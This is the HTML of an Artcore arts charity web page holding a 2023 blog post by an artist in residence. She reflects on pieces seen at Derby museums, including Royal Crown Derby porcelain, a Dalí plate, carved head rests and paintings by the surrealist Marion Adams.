<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2335 nav-item"><a title="Visit Us" href="#" class="nav-link" data-text="Visit Us">Visit Us</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Plan Your Visit" href="https://artcoreuk.com/visit-us/plan-your-visit/" class="dropdown-item" data-text="Plan Your Visit">Plan Your Visit</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 nav-item"><a title="Contact Us" href="https://artcoreuk.com/visit-us/contact-us/" class="dropdown-item" data-text="Contact Us">Contact Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Shop &#038; Cafe" href="https://artcoreuk.com/visit-us/shop-cafe/" class="dropdown-item" data-text="Shop &#038; Cafe">Shop &#038; Cafe</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765 nav-item"><a title="Bookings" href="https://artcoreuk.com/shop/" class="nav-link" data-text="Bookings">Bookings</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2682 nav-item"><a title="About" href="#" class="nav-link" data-text="About">About</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 nav-item"><a title="About Us" href="https://artcoreuk.com/about/" class="dropdown-item" data-text="About Us">About Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 nav-item"><a title="Artcore Journey" href="https://artcoreuk.com/artcore-journey/" class="dropdown-item" data-text="Artcore Journey">Artcore Journey</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 nav-item"><a title="Staff &#038; Trustees" href="https://artcoreuk.com/about/staff-trustees/" class="dropdown-item" data-text="Staff &#038; Trustees">Staff &#038; Trustees</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 nav-item"><a title="Opportunities" href="https://artcoreuk.com/about/opportunities/" class="dropdown-item" data-text="Opportunities">Opportunities</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8556 nav-item"><a title="Studio Hire" href="https://artcoreuk.com/about/studio-hire/" class="dropdown-item" data-text="Studio Hire">Studio Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 nav-item"><a title="Gallery Hire" href="https://artcoreuk.com/about/gallery-hire/" class="dropdown-item" data-text="Gallery Hire">Gallery Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539 nav-item"><a title="Mailing List" href="https://artcoreuk.com/about/mailing-list/" class="dropdown-item" data-text="Mailing List">Mailing List</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3221 nav-item"><a title="Publication" href="#" class="nav-link" data-text="Publication">Publication</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 nav-item"><a title="Annual Reports" href="https://artcoreuk.com/annual-reports/" class="dropdown-item" data-text="Annual Reports">Annual Reports</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 nav-item"><a title="Newsletters" href="https://artcoreuk.com/newsletters/" class="dropdown-item" data-text="Newsletters">Newsletters</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 nav-item"><a title="News" href="https://artcoreuk.com/news/" class="nav-link" data-text="News">News</a><i></i></li>
</ul>    </div>
    <!-- end site-menu --> 
  </div>
  <!-- end display-mobile --> 
</aside>
<!-- end side-widget -->

<nav class="navbar">
  <div class="logo"> <a href="https://artcoreuk.com/"> <img src="https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png"  alt="Artcore"></a></div>
    <div class="site-menu">
    <ul id="menu-mainmenu-1" class="nav-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 nav-item"><a title="What’s On" href="https://artcoreuk.com/whats-on/" class="nav-link" data-text="What’s On">What’s On</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2333 nav-item"><a title="Our Work" href="#" class="nav-link" data-text="Our Work">Our Work</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 nav-item"><a title="Artist Residencies" href="https://artcoreuk.com/projects/artist-residencies/" class="dropdown-item" data-text="Artist Residencies">Artist Residencies</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="Community" href="https://artcoreuk.com/projects/community/" class="dropdown-item" data-text="Community">Community</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-94 nav-item"><a title="Children &#038; Young People" href="https://artcoreuk.com/projects/children-young-people/" class="dropdown-item" data-text="Children &#038; Young People">Children &#038; Young People</a><i></i>
	<ul class="dropdown"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98 nav-item"><a title="Education &#038; Learning" href="https://artcoreuk.com/projects/education-learning/" class="dropdown-item" data-text="Education &#038; Learning">Education &#038; Learning</a><i></i></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 nav-item"><a title="Young Artists Collective" href="https://artcoreuk.com/community-hub/young-artists-collective/" class="dropdown-item" data-text="Young Artists Collective">Young Artists Collective</a><i></i></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532 nav-item"><a title="Community Hub" href="https://artcoreuk.com/community-hub/" class="nav-link" data-text="Community Hub">Community Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736 nav-item"><a title="Cultural Hub" href="https://artcoreuk.com/cultural-hub/" class="nav-link" data-text="Cultural Hub">Cultural Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2335 nav-item"><a title="Visit Us" href="#" class="nav-link" data-text="Visit Us">Visit Us</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Plan Your Visit" href="https://artcoreuk.com/visit-us/plan-your-visit/" class="dropdown-item" data-text="Plan Your Visit">Plan Your Visit</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 nav-item"><a title="Contact Us" href="https://artcoreuk.com/visit-us/contact-us/" class="dropdown-item" data-text="Contact Us">Contact Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Shop &#038; Cafe" href="https://artcoreuk.com/visit-us/shop-cafe/" class="dropdown-item" data-text="Shop &#038; Cafe">Shop &#038; Cafe</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765 nav-item"><a title="Bookings" href="https://artcoreuk.com/shop/" class="nav-link" data-text="Bookings">Bookings</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2682 nav-item"><a title="About" href="#" class="nav-link" data-text="About">About</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 nav-item"><a title="About Us" href="https://artcoreuk.com/about/" class="dropdown-item" data-text="About Us">About Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 nav-item"><a title="Artcore Journey" href="https://artcoreuk.com/artcore-journey/" class="dropdown-item" data-text="Artcore Journey">Artcore Journey</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 nav-item"><a title="Staff &#038; Trustees" href="https://artcoreuk.com/about/staff-trustees/" class="dropdown-item" data-text="Staff &#038; Trustees">Staff &#038; Trustees</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 nav-item"><a title="Opportunities" href="https://artcoreuk.com/about/opportunities/" class="dropdown-item" data-text="Opportunities">Opportunities</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8556 nav-item"><a title="Studio Hire" href="https://artcoreuk.com/about/studio-hire/" class="dropdown-item" data-text="Studio Hire">Studio Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 nav-item"><a title="Gallery Hire" href="https://artcoreuk.com/about/gallery-hire/" class="dropdown-item" data-text="Gallery Hire">Gallery Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539 nav-item"><a title="Mailing List" href="https://artcoreuk.com/about/mailing-list/" class="dropdown-item" data-text="Mailing List">Mailing List</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3221 nav-item"><a title="Publication" href="#" class="nav-link" data-text="Publication">Publication</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 nav-item"><a title="Annual Reports" href="https://artcoreuk.com/annual-reports/" class="dropdown-item" data-text="Annual Reports">Annual Reports</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 nav-item"><a title="Newsletters" href="https://artcoreuk.com/newsletters/" class="dropdown-item" data-text="Newsletters">Newsletters</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 nav-item"><a title="News" href="https://artcoreuk.com/news/" class="nav-link" data-text="News">News</a><i></i></li>
</ul>  </div>
    <div class="search-button"> <i class="far fa-search"></i> </div>
  <!-- end search-button -->
  	

	
	  <div class="hamburger-menu">
    <svg class="hamburger" width="30" height="30" viewBox="0 0 30 30">
      <path class="line line-top" d="M0,9h30"/>
      <path class="line line-center" d="M0,15h30"/>
      <path class="line line-bottom" d="M0,21h30"/>
    </svg>
  </div>
  <!-- end hamburger-menu -->
    <div class="navbar-button"> <a href="https://artcoreuk.com/support-us">SUPPORT US</a> </div>
  <!-- end navbar-button -->
  </nav>
<header class="page-header" style="background: url() center #ffffff;">
  <div class="inner">
    <svg width="580" height="400" class="svg-morph">
      <path id="svg_morph" d="m261,30.4375c0,0 114,6 151,75c37,69 37,174 6,206.5625c-31,32.5625 -138,11.4375 -196,-19.5625c-58,-31 -86,-62 -90,-134.4375c12,-136.5625 92,-126.5625 129,-127.5625z" />
    </svg>
    <h1>Derbys sites of interest and Collections</h1>
    
  </div>
  <!-- end inner --> 
</header>
<!-- end navbar -->
<section class="content-section">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-10">
        <div id="post-7904" class="single-post blog-post post-7904 post type-post status-publish format-standard has-post-thumbnail hentry category-kate-langrish-smith category-news">
          <figure class="post-image"> <img src="https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-1015x698.jpg" alt="Derbys sites of interest and Collections"> </figure>
          <div class="post-content">
        <small class="date">
    October 20, 2023    </small>
	
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/kate/"><img src="https://secure.gravatar.com/avatar/5544350e18bbf34447c1999fd1c8d35a77de279d3fcd36af97f0e503ae6d7978?s=96&d=mm&r=g" alt="Kate Langrish-Smith"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/kate/"><strong>Kate Langrish-Smith</strong></a></span></div>            

  <p class="p1">I was able to visit the Royal Crown Derby Museum where we were given the tour of the collection by the museums curator Elizabeth Woledge, thanks to fellow resident Hayley Blackwell who organised it. Stand out pieces for me were the eggshell cup and saucer &#8211; so delicate literally felt like holding an egg shell, with beautiful dot work and great colour combos &#8211; dusty pink and baby blues with gold. And the Dali plate &#8211; part of a dinner set he did the design for. Interesting to see surrealism popping up, a movement I am inspired by and like to incorporate aspects if into my making practice.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-7916" src="https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Egg-Shell-Cup-225x300.jpg" alt="" width="225" height="300" srcset="https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Egg-Shell-Cup-225x300.jpg 225w, https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Egg-Shell-Cup-768x1024.jpg 768w, https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Egg-Shell-Cup-1152x1536.jpg 1152w, https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Egg-Shell-Cup-1536x2048.jpg 1536w, https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Egg-Shell-Cup-600x800.jpg 600w, https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Egg-Shell-Cup-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" />                <img decoding="async" class="alignnone size-medium wp-image-7915" src="https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-225x300.jpg" alt="" width="225" height="300" srcset="https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-225x300.jpg 225w, https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-768x1024.jpg 768w, https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-1152x1536.jpg 1152w, https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-1536x2048.jpg 1536w, https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-600x800.jpg 600w, https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p>&nbsp;</p>
<p class="p1">I popped to the National Stone Centre on route into Derby &#8211;<span class="Apple-converted-space">  </span>to have a look at the quarry and Geological history of the area &#8211; it was interesting seeing the ‘lead’ vein in the rocks, and being reminded of the geological significance of the area, mining and the minerals that we extract and that permeant out lives.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-medium wp-image-7914" src="https://artcoreuk.com/wp-content/uploads/2023/10/National-Sytone-Centre-Lead-in-rock-225x300.jpg" alt="" width="225" height="300" srcset="https://artcoreuk.com/wp-content/uploads/2023/10/National-Sytone-Centre-Lead-in-rock-225x300.jpg 225w, https://artcoreuk.com/wp-content/uploads/2023/10/National-Sytone-Centre-Lead-in-rock-768x1024.jpg 768w, https://artcoreuk.com/wp-content/uploads/2023/10/National-Sytone-Centre-Lead-in-rock-1152x1536.jpg 1152w, https://artcoreuk.com/wp-content/uploads/2023/10/National-Sytone-Centre-Lead-in-rock-1536x2048.jpg 1536w, https://artcoreuk.com/wp-content/uploads/2023/10/National-Sytone-Centre-Lead-in-rock-600x800.jpg 600w, https://artcoreuk.com/wp-content/uploads/2023/10/National-Sytone-Centre-Lead-in-rock-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" />                 <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7913" src="https://artcoreuk.com/wp-content/uploads/2023/10/National-Stone-Centre-Lead-vein-225x300.jpg" alt="" width="225" height="300" srcset="https://artcoreuk.com/wp-content/uploads/2023/10/National-Stone-Centre-Lead-vein-225x300.jpg 225w, https://artcoreuk.com/wp-content/uploads/2023/10/National-Stone-Centre-Lead-vein-768x1024.jpg 768w, https://artcoreuk.com/wp-content/uploads/2023/10/National-Stone-Centre-Lead-vein-1152x1536.jpg 1152w, https://artcoreuk.com/wp-content/uploads/2023/10/National-Stone-Centre-Lead-vein-1536x2048.jpg 1536w, https://artcoreuk.com/wp-content/uploads/2023/10/National-Stone-Centre-Lead-vein-600x800.jpg 600w, https://artcoreuk.com/wp-content/uploads/2023/10/National-Stone-Centre-Lead-vein-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p>&nbsp;</p>
<p class="p1">I also visited Derby Museum, which has an impressive collection of  interesting objects form around the world. I was drawn to the amazing wooden head pillows/stands/props as always (I have seen these previously in museum display and they fascinate me &#8211; both formally and practically). They are such strange uncomfortable looking objects, I believe designed to support the head when horizontal and when wearing heavy adornment, or an elaborate hairstyle; perhaps they were comfortable and good for posture and spinal alignment, I imagine the rigid position you would have to adopt in order to sleep, the limited movement and the lack of comfort. I love that they are body ‘supports’, they are assistive in their nature and this is something I am interested in more generally &#8211; they also hark to the surrealist crutches and supports of drippy fluid and melty subconscious images.</p>
<p class="p1">I am also always drawn to amorphous and organic seamless looking shapes and forms &#8211; including a beautiful Mate cup shaped from a gourd int he collection.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7912" src="https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Pillow-Stand-South-Sudan-300x225.jpg" alt="" width="300" height="225" srcset="https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Pillow-Stand-South-Sudan-300x225.jpg 300w, https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Pillow-Stand-South-Sudan-1024x768.jpg 1024w, https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Pillow-Stand-South-Sudan-768x576.jpg 768w, https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Pillow-Stand-South-Sudan-1536x1152.jpg 1536w, https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Pillow-Stand-South-Sudan-2048x1536.jpg 2048w, https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Pillow-Stand-South-Sudan-600x450.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />          <img loading="lazy" decoding="async" class="alignnone  wp-image-7911" src="https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Mate-Cup-Southern-South-America-225x300.jpg" alt="" width="170" height="227" srcset="https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Mate-Cup-Southern-South-America-225x300.jpg 225w, https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Mate-Cup-Southern-South-America-768x1024.jpg 768w, https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Mate-Cup-Southern-South-America-1152x1536.jpg 1152w, https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Mate-Cup-Southern-South-America-1536x2048.jpg 1536w, https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Mate-Cup-Southern-South-America-600x800.jpg 600w, https://artcoreuk.com/wp-content/uploads/2023/10/Derby-Museum-Mate-Cup-Southern-South-America-scaled.jpg 1920w" sizes="(max-width: 170px) 100vw, 170px" /></p>
<p>&nbsp;</p>
<p class="p1">Surrealism again came up again in the form of local artist Marion Adams 1898-1995 who was a surrealist painter &#8211; ‘<em>placing unrelated mysterious looking landscapes, where they took on new life and meaning</em>’ &#8211; this very much resonates and it is in tune with my workings and image making &#8211; when thinking about performing to camera. Reminding me of the importance of the Surrealist ethos/influence when I am working and how much it permeates and ooozes into my subconscious workings.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7918" src="https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Looking-at-Rock-225x300.jpg" alt="" width="225" height="300" srcset="https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Looking-at-Rock-225x300.jpg 225w, https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Looking-at-Rock-768x1024.jpg 768w, https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Looking-at-Rock-1152x1536.jpg 1152w, https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Looking-at-Rock-1536x2048.jpg 1536w, https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Looking-at-Rock-600x800.jpg 600w, https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Looking-at-Rock-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" />                 <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7919" src="https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Vine-Study-225x300.jpg" alt="" width="225" height="300" srcset="https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Vine-Study-225x300.jpg 225w, https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Vine-Study-768x1024.jpg 768w, https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Vine-Study-1152x1536.jpg 1152w, https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Vine-Study-1536x2048.jpg 1536w, https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Vine-Study-600x800.jpg 600w, https://artcoreuk.com/wp-content/uploads/2023/10/Marion-Adams-Vine-Study-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p class="p1">

</div>
          <div class="clearfix"></div>
          <div class="post-navigation">
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://artcoreuk.com/news/learning-some-new-skills-with-kathryn/" rel="prev">Learning some new skills with Kathryn</a></div><div class="nav-next"><a href="https://artcoreuk.com/news/the-silence-of-growing-things-residency-in-bengaluru-india/" rel="next">&#8220;The Silence of Growing Things&#8221; Residency in Bengaluru, India</a></div></div>
	</nav>          </div>
                  </div>
      </div>
          </div>
  </div>
</section>
<footer class="footer" style="  ">
  <div class="container">
    <div class="row">
                  <div class="col-lg-4 col-md-6">
        <div class="widget footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h6 class="wp-block-heading">Artcore – Community Hub</h6>



<p>3 Charnwood Street<br>Derby DE1 2GT</p>



<p>Phone: 01332 384 561</p>



<p>Email:&nbsp;<a href="mailto:info@artcoreuk.com">info@artcoreuk.com</a></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h6 class="wp-block-heading">Artcore Gallery</h6>



<p>8 Albert Street<br>Osnabruck Square<br>Derby DE1 2DS</p>



<p>Phone: 01332 366 623</p>



<p>Email:&nbsp;<a href="mailto:info@artcoregallery.org.uk">info@artcoregallery.org.uk</a></p>
</div></div>
</div>      </div>
                  <div class="col-lg-4 col-md-6">
        <div class="widget_text widget footer-widget"><div class="textwidget custom-html-widget"><a href="https://artcoreuk.com/privacy-policy">Privacy Policy</a><br/>
<a href="https://artcoreuk.com/about/accessibility">Accessibility</a><br/>
<a href="https://artcoreuk.com/about/safeg">Safeguarding</a><br/>
<a href="https://artcoreuk.com/about/equality-diversity-inclusion">Equality, Diversity & Inclusion</a><br/>


</div></div>      </div>
                  <div class="col-lg-4">
        <div class="widget footer-widget"><h4>Connect Us</h4>
<ul class="social-media">
	<li><a href="https://www.facebook.com/ArtcoreUK" target="_blank"><i class="fab fa-facebook-f"></i> Facebook</a></li>
  <li><a href="https://twitter.com/Artcore_uk" target="_blank"><i class="fab fa-twitter"></i> Twitter</a></li>
  <li><a href="https://www.youtube.com/channel/UClGguDIZgJG4KkN2bGWpqKg" target="_blank"><i class="fab fa-youtube"></i> YouTube</a></li>
 <li><a href="https://www.instagram.com/artcore_uk" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
  </ul></div><div class="widget footer-widget">
<h6 class="wp-block-heading widget-title">Supported by</h6>
</div><div class="widget footer-widget">
<figure class="wp-block-image size-full"><img loading="lazy" loading="lazy" decoding="async" width="625" height="72" src="https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo.png" alt="" class="wp-image-7493" srcset="https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo.png 625w, https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo-300x35.png 300w, https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo-600x69.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></figure>
</div><div class="widget footer-widget">
<p></p>
</div><div class="widget footer-widget">
<p></p>
</div>      </div>
                </div>
    <!-- end row --> 
  </div>
  <!-- end container -->
  <div class="footer-bottom">
    <div class="container"> <span class="copyright">&copy; 2026 All rights reserved by Artcore. Registered Charity Number: 1148022. Company Limited by Guarantee in England and Wales Number: 8021875</span> <span class="creation">  <a href=" "> </a></span> </div>
    <!-- end container --> 
  </div>
  <!-- end footer-bottom --> 
</footer>
<!-- end footer -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/art2022/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://artcoreuk.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/artcoreuk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
